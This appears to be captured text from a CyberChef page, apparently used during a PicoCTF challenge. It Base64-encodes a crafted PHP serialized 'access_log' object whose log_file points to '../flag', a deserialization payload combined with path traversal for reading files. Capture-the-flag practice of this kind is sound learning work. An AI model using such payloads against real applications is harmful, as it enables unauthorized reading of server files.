 https://cyberchef.org/#recipe=To_Base64('A-Za-z0-9%2B/%3D')&input=TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources PicoCTF - 2021
Version 10.5.2 - Sponsored by DEF24.com
Last build: 6 months ago - Version 10 is here! Read about the new features here
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
STEP
BAKE!
Auto Bake
Input
O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}
ABC 51 1 0→51 (51 selected)
Output
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
ABC 68 1